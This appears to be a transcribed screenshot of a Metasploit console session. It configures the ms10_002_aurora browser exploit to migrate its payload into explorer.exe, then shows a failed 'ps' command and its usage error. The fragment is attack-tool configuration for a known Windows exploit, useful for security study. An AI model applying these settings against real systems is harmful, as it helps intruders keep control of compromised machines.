 msf5 exploit(windows/browser/ms10_002_aurora) > set prependmigrate
true
prependmigrate => true
msf5 exploit(windows/browser/ms10_002_aurora) > set prependmigrate
proc explorer.exe
prependmigrateproc => explorer.exe
msf5 exploit(windows/browser/ms10_002_aurora) > ps -S explorer
[*] exec: ps -S explorer
error: unsupported SysV option
Usage:
ps [options]
Try 'ps --help <simple|list|output|threads|misc|all>'
or 'ps --help <s|l|o|t|m|a>'
for additional help text.